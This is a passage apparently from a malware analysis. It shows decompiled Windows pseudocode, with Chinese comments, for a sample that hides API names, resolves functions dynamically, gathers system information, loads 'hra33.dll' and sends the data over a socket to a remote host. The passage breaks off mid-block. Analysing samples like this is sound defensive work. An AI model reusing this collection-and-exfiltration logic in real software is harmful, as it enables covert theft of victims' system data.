 Sleep(0x4650u);
ProcName = 'W';
v70 = 'r';
v71 = 'i';
v72 = 't';
v73 = 'e';
v74 = 'F';
v75 = 'i';
v76 = 'l';
v77 = 'e';
v78 = 0;
v0 = LoadLibraryA("kernel32.dll");
GetProcAddress(v0, &ProcName);
v1 = LoadLibraryA("kernel32.dll");
v55 = GetProcAddress(v1, "GetTempPathA");
v2 = LoadLibraryA("WS2_32.dll");
v114 = GetProcAddress(v2, "closesocket");
v3 = LoadLibraryA("KERNEL32.dll");
v54 = GetProcAddress(v3, "lstrcatA");
result = sub_4048AD();
dword_409134 = result;
if ( result != -1 )
{
SetSocketOpt(result, 75); // 设置套接字
memset(&Dst, 0, 0xB0u);
sub_4060F0((int)&Dst); // 获取系统信息
if ( sub_4034E5() == 1 ) // 加载hra33.dll
v51 += 2;
v52 += 3;
v53 += 4;
*(_DWORD *)buf = 176;
v37 = 119;
memcpy(Parameters, &Dst, 0xB0u);
if ( send(0, buf, 184, 0) != -1 ) // 发送信息到目标主机
{